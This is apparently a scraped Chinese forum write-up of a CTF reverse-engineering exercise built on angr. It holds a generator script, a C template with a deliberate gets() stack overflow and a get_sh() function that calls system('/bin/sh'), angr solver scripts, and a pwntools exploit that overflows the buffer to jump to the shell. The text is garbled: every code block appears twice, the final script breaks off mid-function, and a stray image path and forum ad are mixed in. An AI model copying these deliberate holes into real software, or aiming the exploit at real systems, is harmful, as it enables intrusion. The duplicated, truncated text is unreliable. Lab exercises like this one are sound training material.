
启动地址仍然是找输入之后的指令:0x080488DB。

运行结果:

import sys, random, os, tempfile
from templite import Templite
def generate(argv):
if len(argv) != 3:
print 'Usage: pypy generate.py [seed] [output_file]'
sys.exit()
seed = argv[1]
output_file = argv[2]
random.seed(seed)
description = ''
with open(os.path.join(os.path.dirname(os.path.realpath(__file__)), 'description.txt'), 'r') as desc_file:
description = desc_file.read().encode('string_escape').replace('\"', '\\\"')
random_list = [random.choice([True, False]) for _ in xrange(64)]
template = open(os.path.join(os.path.dirname(os.path.realpath(__file__)), 'auto.c.templite'), 'r').read()
c_code = Templite(template).render(description=description, random_list=random_list)
with tempfile.NamedTemporaryFile(delete=False, suffix='.c') as temp:
temp.write(c_code)
temp.seek(0)
os.system('gcc -m32 -fno-stack-protector -o ' + output_file + ' ' + temp.name)
if __name__ == '__main__':
generate(sys.argv)
import sys, random, os, tempfile
from templite import Templite
def generate(argv):
if len(argv) != 3:
print 'Usage: pypy generate.py [seed] [output_file]'
sys.exit()
seed = argv[1]
output_file = argv[2]
random.seed(seed)
description = ''
with open(os.path.join(os.path.dirname(os.path.realpath(__file__)), 'description.txt'), 'r') as desc_file:
description = desc_file.read().encode('string_escape').replace('\"', '\\\"')
random_list = [random.choice([True, False]) for _ in xrange(64)]
template = open(os.path.join(os.path.dirname(os.path.realpath(__file__)), 'auto.c.templite'), 'r').read()
c_code = Templite(template).render(description=description, random_list=random_list)
with tempfile.NamedTemporaryFile(delete=False, suffix='.c') as temp:
temp.write(c_code)
temp.seek(0)
os.system('gcc -m32 -fno-stack-protector -o ' + output_file + ' ' + temp.name)
if __name__ == '__main__':
generate(sys.argv)
Welcome~~~
${
import random, os
random.seed(os.urandom(8))
userdef_charset = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ'
userdef = ''.join(random.choice(userdef_charset) for _ in range(8))
def check_string_recursive(array0, array1, random_list, bit):
if bit < 0:
write('aas(%s, %s);' % (array0, array1))
else:
if random_list[0]:
write('if (CHECK_BIT(%s, %d) == CHECK_BIT(%s, %d)) {' % (array0, bit, array1, bit))
check_string_recursive(array0, array1, random_list[1:], bit-1)
write('} else { aaz(); ')
check_string_recursive(array0, array1, random_list[1:], bit-1)
write('}')
else:
write('if (CHECK_BIT(%s, %d) != CHECK_BIT(%s, %d)) { aaz();' % (array0, bit, array1, bit))
check_string_recursive(array0, array1, random_list[1:], bit-1)
write('} else { ')
check_string_recursive(array0, array1, random_list[1:], bit-1)
write('}')
}$
// return true if nth bit of array is 1
char msg[] =
"${ description }$";
uint8_t should_succeed = 1;
void print_msg() {
printf("%s", msg);
}
int complex_function(int value, int i) { // 。。。复杂运算,直接就遍历出来了,应该改复杂一些的
if (!('A' <= value && value <= 'Z')) {
printf("Try again.\n");
exit(1);
}
return ((value - 'A' + (LAMBDA * i)) % ('Z' - 'A' + 1)) + 'A';
}
void aaz() {
should_succeed = 0;
}
void get_sh(){
system("/bin/sh");
}
int login_again() {
setbuf(stdout, NULL);
setbuf(stderr, NULL);
setbuf(stdin, NULL);
char pwd[64];
printf("Enter the password again: ");
gets(&pwd); // 栈溢出
if(strcmp(pwd,"deadbeef") == 0){
puts("I think you can't get shell");
}else{
puts("Error.");
}
return 0;
}
void aas(char* compare0, char* compare1) {
if (should_succeed && !strncmp(compare0, compare1, 8)) { // 如果should_succeed为真,且进行复杂运算之后的输入和userdef相等,就进入下一步
login_again();
} else {
printf("Error.\n");
}
}
int main(int argc, char* argv[]) {
char buffer[20];
char password[20];
//print_msg();
for (int i=0; i < 20; ++i) {
password[i] = 0;
}
strncpy(password, USERDEF, LEN_USERDEF); // password = USERDEF,最后要和输入比较的字符串
printf("Enter the password: "); // 输入
scanf("%8s", buffer);
for (int i=0; i<LEN_USERDEF; ++i) { // 对输入进行复杂运算
buffer[i] = (char) complex_function(buffer[i], i);
}
// 递归调用,也就是这里生成很多函数
${ check_string_recursive('buffer', 'password', random_list, 12) }$
}
${
import random, os
random.seed(os.urandom(8))
userdef_charset = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ'
userdef = ''.join(random.choice(userdef_charset) for _ in range(8))
def check_string_recursive(array0, array1, random_list, bit):
if bit < 0:
write('aas(%s, %s);' % (array0, array1))
else:
if random_list[0]:
write('if (CHECK_BIT(%s, %d) == CHECK_BIT(%s, %d)) {' % (array0, bit, array1, bit))
check_string_recursive(array0, array1, random_list[1:], bit-1)
write('} else { aaz(); ')
check_string_recursive(array0, array1, random_list[1:], bit-1)
write('}')
else:
write('if (CHECK_BIT(%s, %d) != CHECK_BIT(%s, %d)) { aaz();' % (array0, bit, array1, bit))
check_string_recursive(array0, array1, random_list[1:], bit-1)
write('} else { ')
check_string_recursive(array0, array1, random_list[1:], bit-1)
write('}')
}$
// return true if nth bit of array is 1
char msg[] =
"${ description }$";
uint8_t should_succeed = 1;
void print_msg() {
printf("%s", msg);
}
int complex_function(int value, int i) { // 。。。复杂运算,直接就遍历出来了,应该改复杂一些的
if (!('A' <= value && value <= 'Z')) {
printf("Try again.\n");
exit(1);
}
return ((value - 'A' + (LAMBDA * i)) % ('Z' - 'A' + 1)) + 'A';
}
void aaz() {
should_succeed = 0;
}
void get_sh(){
system("/bin/sh");
}
int login_again() {
setbuf(stdout, NULL);
setbuf(stderr, NULL);
setbuf(stdin, NULL);
char pwd[64];
printf("Enter the password again: ");
gets(&pwd); // 栈溢出
if(strcmp(pwd,"deadbeef") == 0){
puts("I think you can't get shell");
}else{
puts("Error.");
}
return 0;
}
void aas(char* compare0, char* compare1) {
if (should_succeed && !strncmp(compare0, compare1, 8)) { // 如果should_succeed为真,且进行复杂运算之后的输入和userdef相等,就进入下一步
login_again();
} else {
printf("Error.\n");
}
}
int main(int argc, char* argv[]) {
char buffer[20];
char password[20];
//print_msg();
for (int i=0; i < 20; ++i) {
password[i] = 0;
}
strncpy(password, USERDEF, LEN_USERDEF); // password = USERDEF,最后要和输入比较的字符串
printf("Enter the password: "); // 输入
scanf("%8s", buffer);
for (int i=0; i<LEN_USERDEF; ++i) { // 对输入进行复杂运算
buffer[i] = (char) complex_function(buffer[i], i);
}
// 递归调用,也就是这里生成很多函数
${ check_string_recursive('buffer', 'password', random_list, 12) }$
}
python generate.py 123 auto
python generate.py 123 auto
import angr
import sys
def main(argv):
path_to_binary = './auto2'
project = angr.Project(path_to_binary)
initial_state = project.factory.entry_state()
simulation = project.factory.simgr(initial_state)
success_address = 0x0804874A
will_not_succeed_address = 0x08048658
simulation.explore(find=success_address, avoid=will_not_succeed_address)
if simulation.found:
solution_state = simulation.found[0]
print(solution_state.posix.dumps(sys.stdin.fileno()))
else:
raise Exception('Could not find the solution')
if __name__ == '__main__':
main(sys.argv)
import angr
import sys
def main(argv):
path_to_binary = './auto2'
project = angr.Project(path_to_binary)
initial_state = project.factory.entry_state()
simulation = project.factory.simgr(initial_state)
success_address = 0x0804874A
will_not_succeed_address = 0x08048658
simulation.explore(find=success_address, avoid=will_not_succeed_address)
if simulation.found:
solution_state = simulation.found[0]
print(solution_state.posix.dumps(sys.stdin.fileno()))
else:
raise Exception('Could not find the solution')
if __name__ == '__main__':
main(sys.argv)
from pwn import *
p = process('./auto')
p.recvuntil('password: \n')
p.send('UXYUKVNZ')
p.recvuntil('again: \n')
p.sendline(b'a'*0x4c + p32(0x08048665))
p.recvline()
p.interactive()
from pwn import *
p = process('./auto')
p.recvuntil('password: \n')
p.send('UXYUKVNZ')
p.recvuntil('again: \n')
p.sendline(b'a'*0x4c + p32(0x08048665))
p.recvline()
p.interactive()
import angr
import claripy
import sys
def main(argv):
path_to_binary = argv[1]
project = angr.Project(path_to_binary)
start_address = 0x80488d1
initial_state = project.factory.blank_state(addr=start_address)
password0_size_in_bits = 32
password0 = claripy.BVS('password0', password0_size_in_bits)
password1_size_in_bits = 32
password1 = claripy.BVS('password1', password1_size_in_bits)
password2_size_in_bits = 32
password2 = claripy.BVS('password2', password2_size_in_bits)
initial_state.regs.eax = password0
initial_state.regs.ebx = password1
initial_state.regs.edx = password2
simulation = project.factory.simgr(initial_state)
def is_successful(state):
stdout_output = state.posix.dumps(sys.stdout.fileno())
return 'Good Job.' in str(stdout_output)
def should_abort(state):
stdout_output = state.posix.dumps(sys.stdout.fileno())
return 'Try again.' in str(stdout_output)
simulation.explore(find=is_successful, avoid=should_abort)
if simulation.found:
solution_state = simulation.found[0]
solution0 = solution_state.solver.eval(password0)
solution1 = solution_state.solver.eval(password1)
solution2 = solution_state.solver.eval(password2)
solution = ' '.join(map('{:x}'.format, [ solution0, solution1, solution2 ]))
print(solution)
else:
raise Exception('Could not find the solution')
if __name__ == '__main__':
main(sys.argv)
import angr
import claripy
import sys
def main(argv):
path_to_binary = argv[1]
project = angr.Project(path_to_binary)
start_address = 0x80488d1
initial_state = project.factory.blank_state(addr=start_address)
password0_size_in_bits = 32
password0 = claripy.BVS('password0', password0_size_in_bits)
password1_size_in_bits = 32
password1 = claripy.BVS('password1', password1_size_in_bits)
password2_size_in_bits = 32
password2 = claripy.BVS('password2', password2_size_in_bits)
initial_state.regs.eax = password0
initial_state.regs.ebx = password1
initial_state.regs.edx = password2
simulation = project.factory.simgr(initial_state)
def is_successful(state):
stdout_output = state.posix.dumps(sys.stdout.fileno())
return 'Good Job.' in str(stdout_output)
def should_abort(state):
stdout_output = state.posix.dumps(sys.stdout.fileno())
return 'Try again.' in str(stdout_output)
simulation.explore(find=is_successful, avoid=should_abort)
if simulation.found:
solution_state = simulation.found[0]
[培训]内核驱动高级班,冲击BAT一流互联网大厂工作,每周日13:00-18:00直播授课
最后于 2021-7-1 18:14
被ztree编辑
,原因: